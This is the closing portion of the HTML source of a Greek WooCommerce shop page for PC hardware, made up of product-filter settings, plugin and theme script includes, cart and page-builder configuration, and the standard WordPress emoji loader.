                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"c44cbc73d0","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"485e821f09"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>
